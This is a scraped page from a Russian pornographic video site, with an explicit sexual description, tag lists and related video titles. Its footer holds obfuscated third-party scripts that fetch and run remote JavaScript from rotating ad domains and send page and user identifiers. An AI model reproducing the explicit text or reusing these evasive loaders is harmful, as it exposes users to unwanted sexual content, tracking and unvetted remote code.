

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki.su/videos/pokorila-svoim-telom-i-osedlala-chlen/
body_size: 8983
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Покорила своим телом и оседлала член - смотреть или скачать порно на Dojki com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Эротично извиваясь на пилоне, малышка завелась, принялась за ласки своего тела, нежно трогая свою киску, плавно вставляя свои пальцы, заведенная набрасывается на своего партнера, трогает его член губами, она готова к бурному продолжению, принялась облизывать и поглощать член ртом по самые яйца, наигравшись с членом, переходит к седланию, усевшись на него приступила нежно извиваться, принося безумное наслаждение."/>
	<meta name="keywords" content="Азиатки, Красотки, Мастурбация, Минет, Молодые, Нижнее бельё, Худые, 18-летние, В чулках, Интимная стрижка, Маленькие сиськи, Минет, Стройные"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="http://dojki.su/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="http://dojki.su/favicon.ico" type="image/x-icon">

			<link href="http://dojki.su/static/styles/all-responsive-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
		<link href="http://dojki.su/static/styles/jquery.fancybox-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '525',						loginUrl: 'http://dojki.su/login-required/'
		};
	</script>

				<link href="http://dojki.su/videos/pokorila-svoim-telom-i-osedlala-chlen/" rel="canonical"/>
	
			<meta property="og:title" content="Покорила своим телом и оседлала член"/>
				<meta property="og:image" content="http://dojki.su/contents/videos_screenshots/0/525/preview.jpg"/>
				<meta property="og:description" content="Эротично извиваясь на пилоне, малышка завелась, принялась за ласки своего тела, нежно трогая свою киску, плавно вставляя свои пальцы, заведенная набрасывается на своего партнера, трогает его член губами, она готова к бурному продолжению, принялась облизывать и поглощать член ртом по самые яйца, наигравшись с членом, переходит к седланию, усевшись на него приступила нежно извиваться, принося безумное наслаждение."/>
	</head>
<body>

<div class="top-links">
	<div class="center-hold">
					</div>
</div>
<div class="container">
	<div class="header">
		<!--<div class="logo">
			<a href="http://dojki.su/porno/"><img src="http://dojki.su/static/images/logo.png" width="181px" height="100px"alt="Дойки Порно"></a>
		</div>-->
		<div class="social-bookmarks">
					</div>
		<div class="search">
			<form id="search_form" action="http://dojki.su/search/" method="get" data-url="http://dojki.su/search/%QUERY%/">
				<span class="search-button">Искать</span>
				<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="http://dojki.su/porno/" id="item1">Главная</a>
				</li>
				<li >
					<a href="http://dojki.su/latest-updates/" id="item2">Новые</a>
				</li>
				<li >
					<a href="http://dojki.su/top-rated/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="http://dojki.su/most-popular/" id="item4">Популярные</a>
				</li>
													<li >
						<a href="http://dojki.su/categories/" id="item6">Категории</a>
					</li>
																															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
							<div class="headline">
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.235827664399%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="http://dojki.su/player/kt_player.js?v=5.1.1"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="http://dojki.su/embed/525" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="854" height="480" src="http://dojki.su/embed/525" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '525', 																	license_code: '$342195811289638', 																	event_reporting: 'http://dojki.su/player/stats.php?embed=0', 																	rnd: '1768883337', 																	video_url: 'function/0/http://dojki.su/get_file/1/c4af30ff95e20706d04470e86779c45e653c807b5c/0/525/525.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'http://dojki.su/contents/videos_screenshots/0/525/timelines/360p/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '73', 																	preview_url: 'http://dojki.su/contents/videos_screenshots/0/525/preview.jpg', 																	skin: 'youtube.css', 																	logo_text: 'DOJKI.SU', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	logo_url: 'http://dojki.su/porno/', 																	volume: '0.3', 																	preload: 'metadata', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	related_src: 'http://dojki.su/related_videos_html/525/', 																	vast_timeout1: '10', 																	embed: '0'															};
														kt_player('kt_player', 'http://dojki.su/player/kt_player.swf?v=5.1.1', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">			
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится" data-video-id="525" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится" data-video-id="525" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал">70% (39 голосов)</span>
							<span class="scale-holder positive"><span class="scale" style="width:70%;" data-rating="3.5128" data-votes="39"></span></span>
						</div>
					</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Пожаловаться</a></li>
																					<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments" class="toggle-button">Комментарии (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
						<!--<div class="item">
								<span>Длительность: <em>12:02</em></span>
								<span>Просмотров: <em>32 966</em></span>
								<span>Добавлено: <em>6 лет назад</em></span>
															</div>-->
							
<a href="https://ebalka.pw/" target="_blank">Ебалка</a><br />
<a href="https://porno365.tw/" target="_blank">Порно365</a><br />
<a href="https://chelentano.info/" target="_blank">Порно видео</a><br />
<a href="https://rupornohub.ru/" target="_blank">Порнохаб</a><br /><br />
<div class="headline">
	<h1>Покорила своим телом и оседлала член</h1>
</div>

															<div class="item">
									Описание:
									<em>Эротично извиваясь на пилоне, малышка завелась, принялась за ласки своего тела, нежно трогая свою киску, плавно вставляя свои пальцы, заведенная набрасывается на своего партнера, трогает его член губами, она готова к бурному продолжению, принялась облизывать и поглощать член ртом по самые яйца, наигравшись с членом, переходит к седланию, усевшись на него приступила нежно извиваться, принося безумное наслаждение.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="http://dojki.su/categories/aziatki/">Азиатки</a>
																			<a href="http://dojki.su/categories/krasotki/">Красотки</a>
																			<a href="http://dojki.su/categories/masturbaciya/">Мастурбация</a>
																			<a href="http://dojki.su/categories/minet/">Минет</a>
																			<a href="http://dojki.su/categories/molodye/">Молодые</a>
																			<a href="http://dojki.su/categories/nijnee-bele/">Нижнее бельё</a>
																			<a href="http://dojki.su/categories/hudye/">Худые</a>
																	</div>
														<style>
.del { display: none; }
.del:not(:checked) + label + * { display: none; }
 
/* тут редактируем вид кнопки */
.del:not(:checked) + label,
.del:checked + label {
display: inline-block;
padding: 2px 10px;
border-radius: 2px;
color: #fff;
background: #ea8c00;
cursor: pointer;
}
.del:checked + label {
background: #e36443;
}
</style>
 
<input type="checkbox" id="raz" class="del"/>
<label for="raz" class="del">Показать Теги</label><div>
															<div class="item">
									Тэги:
																			<a href="http://dojki.su/tags/18-letnie/" rel="nofollow">18-летние</a>
																			<a href="http://dojki.su/tags/v-chulkah/" rel="nofollow">В чулках</a>
																			<a href="http://dojki.su/tags/intimnaya-strijka/" rel="nofollow">Интимная стрижка</a>
																			<a href="http://dojki.su/tags/malenkie-siski/" rel="nofollow">Маленькие сиськи</a>
																			<a href="http://dojki.su/tags/minet/" rel="nofollow">Минет</a>
																			<a href="http://dojki.su/tags/stroynye/" rel="nofollow">Стройные</a>
																	</div>
														</div>
																				</div>
					</div>
<br><strong>Скачать Покорила своим телом и оседлала член HD:</strong><br><br>
															<div class="item">
																													<a href="http://dojki.su/get_file/1/e587490f4dc46e7020c7469f7f0053ae77edc37720/0/525/525.mp4/?download=true&download_filename=pokorila-svoim-telom-i-osedlala-chlen.mp4" data-attach-session="PHPSESSID">MP4, 94.62 Mb</a>
																	</div>
											</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Спасибо! Мы благодарны за вашу помощь.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Пожаловаться на видео</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Неподходящее</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Ошибка (нет изображения или звука)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Нарушение авторского права</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Другое</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="525">
										<input type="submit" class="submit" value="Отправить">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Причина (необязательно)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
												<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<div class="block-bookmarks">
																	</div>
								<input type="text" id="share_link" class="textfield middle" value="http://dojki.su/videos/pokorila-svoim-telom-i-osedlala-chlen/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=http://dojki.su/videos/pokorila-svoim-telom-i-osedlala-chlen/]Покорила своим телом и оседлала член[/url]" readonly>
							</div>
													</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				Вы будете первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="http://dojki.su/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="http://dojki.su/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="http://dojki.su/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="http://dojki.su/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="http://dojki.su/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="http://dojki.su/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="http://dojki.su/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="http://dojki.su/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="http://dojki.su/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="http://dojki.su/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="http://dojki.su/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="http://dojki.su/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="http://dojki.su/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="http://dojki.su/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="http://dojki.su/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="http://dojki.su/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="525">
							<input type="submit" class="submit" value="Отправить">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="http://dojki.su/videos/otlizal-kisku-modeli-a-posle-trahnul/" title="Отлизал киску модели а после трахнул" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/346/320x180/3.jpg"  alt="Отлизал киску модели а после трахнул" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Отлизал киску модели а после трахнул
															</strong>
							<div class="wrap">
								<div class="duration">12:06</div>
								<div class="views">26 027</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">26 027</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/dovela-svoimi-siskami-do-vystrela-spermy/" title="Довела своими сиськами до выстрела спермы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/473/320x180/14.jpg"  alt="Довела своими сиськами до выстрела спермы" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Довела своими сиськами до выстрела спермы
															</strong>
							<div class="wrap">
								<div class="duration">11:45</div>
								<div class="views">100 799</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">100 799</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/sobesedovanie-zakonchilos-plotskimi-utehami/" title="Собеседование закончилось плотскими утехами" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/155/320x180/5.jpg"  alt="Собеседование закончилось плотскими утехами" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Собеседование закончилось плотскими утехами
															</strong>
							<div class="wrap">
								<div class="duration">11:53</div>
								<div class="views">238 534</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">238 534</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/toshchaya-popka-poglotila-bolshoy-chlen/" title="Тощая попка поглотила большой член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/507/320x180/15.jpg"  alt="Тощая попка поглотила большой член" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Тощая попка поглотила большой член
															</strong>
							<div class="wrap">
								<div class="duration">19:42</div>
								<div class="views">26 057</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">26 057</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/zaglyanul-pod-yubochku-grudastoy-krasotki/" title="Заглянул под юбочку грудастой красотки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/529/320x180/5.jpg"  alt="Заглянул под юбочку грудастой красотки" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Заглянул под юбочку грудастой красотки
															</strong>
							<div class="wrap">
								<div class="duration">9:47</div>
								<div class="views">294 808</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">294 808</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/goluboglazaya-blondinka-diko-trahaetsya-s-parnem/" title="Голубоглазая блондинка дико трахается с парнем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/243/320x180/3.jpg"  alt="Голубоглазая блондинка дико трахается с парнем" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Голубоглазая блондинка дико трахается с парнем
															</strong>
							<div class="wrap">
								<div class="duration">12:32</div>
								<div class="views">105 206</div>
																								<div class="rating positive">
									81%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">105 206</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/glubokaya-glotka-i-pogloshchayushchee-ochko/" title="Глубокая глотка и поглощающее очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/371/320x180/3.jpg"  alt="Глубокая глотка и поглощающее очко" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Глубокая глотка и поглощающее очко
															</strong>
							<div class="wrap">
								<div class="duration">11:44</div>
								<div class="views">23 762</div>
																								<div class="rating positive">
									95%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">23 762</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/analnye-seks-dvuh-sestrichek/" title="Анальные секс двух сестричек" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/271/320x180/3.jpg"  alt="Анальные секс двух сестричек" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Анальные секс двух сестричек
															</strong>
							<div class="wrap">
								<div class="duration">12:14</div>
								<div class="views">179 013</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">179 013</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/lyubitelnica-otsosat-i-dat-v-anal/" title="Любительница отсосать и дать в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/22/320x180/2.jpg"  alt="Любительница отсосать и дать в анал" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Любительница отсосать и дать в анал
															</strong>
							<div class="wrap">
								<div class="duration">10:32</div>
								<div class="views">15 408</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">15 408</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/repetitor-zasadil-svoy-bolshoy-her-uchenice/" title="Репетитор засадил свой большой хер ученице" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/196/320x180/5.jpg"  alt="Репетитор засадил свой большой хер ученице" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Репетитор засадил свой большой хер ученице
															</strong>
							<div class="wrap">
								<div class="duration">11:54</div>
								<div class="views">281 968</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">281 968</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/malenkaya-blondinka-i-bolshoy-chernyy-chlen/" title="Маленькая блондинка и большой черный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/106/320x180/4.jpg"  alt="Маленькая блондинка и большой черный член" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Маленькая блондинка и большой черный член
															</strong>
							<div class="wrap">
								<div class="duration">11:47</div>
								<div class="views">567 670</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">567 670</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/chernyy-her-soblaznil-ocharovatelnuyu-bryunetku/" title="Черный хер соблазнил очаровательную брюнетку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/181/320x180/5.jpg"  alt="Черный хер соблазнил очаровательную брюнетку" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Черный хер соблазнил очаровательную брюнетку
															</strong>
							<div class="wrap">
								<div class="duration">11:56</div>
								<div class="views">189 579</div>
																								<div class="rating positive">
									78%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">189 579</div>
							</div>-->
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="http://dojki.su/porno/">Главная</a></li>
						<li><a data-href="http://dojki.su/invite/" data-fancybox="ajax">Рассказать другу</a></li>
			<li><a data-href="http://dojki.su/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="http://dojki.su/terms/">Правила</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="http://dojki.su">Дойки Порно</a><br/>
			Все права, вертелись на хую.
		</div>
		<div class="txt">
			Сайт относится к категории &#34;для взрослых&#34; - если вам не исполнилось 21 год, немедленно покиньте сайт и не приходите сюда пока не повзрослеете. В противном случае, мы позвоним вашей маме и расскажем чем вы занимаетесь, пока её нет дома!
		</div>
	</div>

	<script src="http://dojki.su/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<noindex>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1147992704,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
